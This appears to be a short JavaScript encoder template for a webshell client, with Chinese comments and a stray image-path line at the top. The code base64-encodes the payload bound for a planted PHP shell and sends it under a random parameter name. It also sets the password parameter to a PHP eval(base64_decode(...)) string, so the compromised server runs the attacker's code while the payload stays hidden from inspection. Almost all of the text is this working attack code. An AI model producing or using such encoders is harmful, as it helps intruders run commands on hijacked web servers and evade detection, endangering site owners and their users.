 /*
* @param {String} pwd 连接密码
* @param {Array} data 编码器处理前的 payload 数组
* @return {Array} data 编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
// ########## 请在下方编写你自己的代码 ###################
// 以下代码为 PHP Base64 样例
// 生成一个随机变量名
let randomID = `_0x${Math.random().toString(16).substr(2)}`;
// 原有的 payload 在 data['_']中
// 取出来之后，转为 base64 编码并放入 randomID key 下
data[randomID] = Buffer.from(data['_']).toString('base64');
// shell 在接收到 payload 后，先处理 pwd 参数下的内容，
data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
// ########## 请在上方编写你自己的代码 ###################
// 删除 _ 原有的payload
delete data['_'];
// 返回编码器处理后的 payload 数组
return data;
}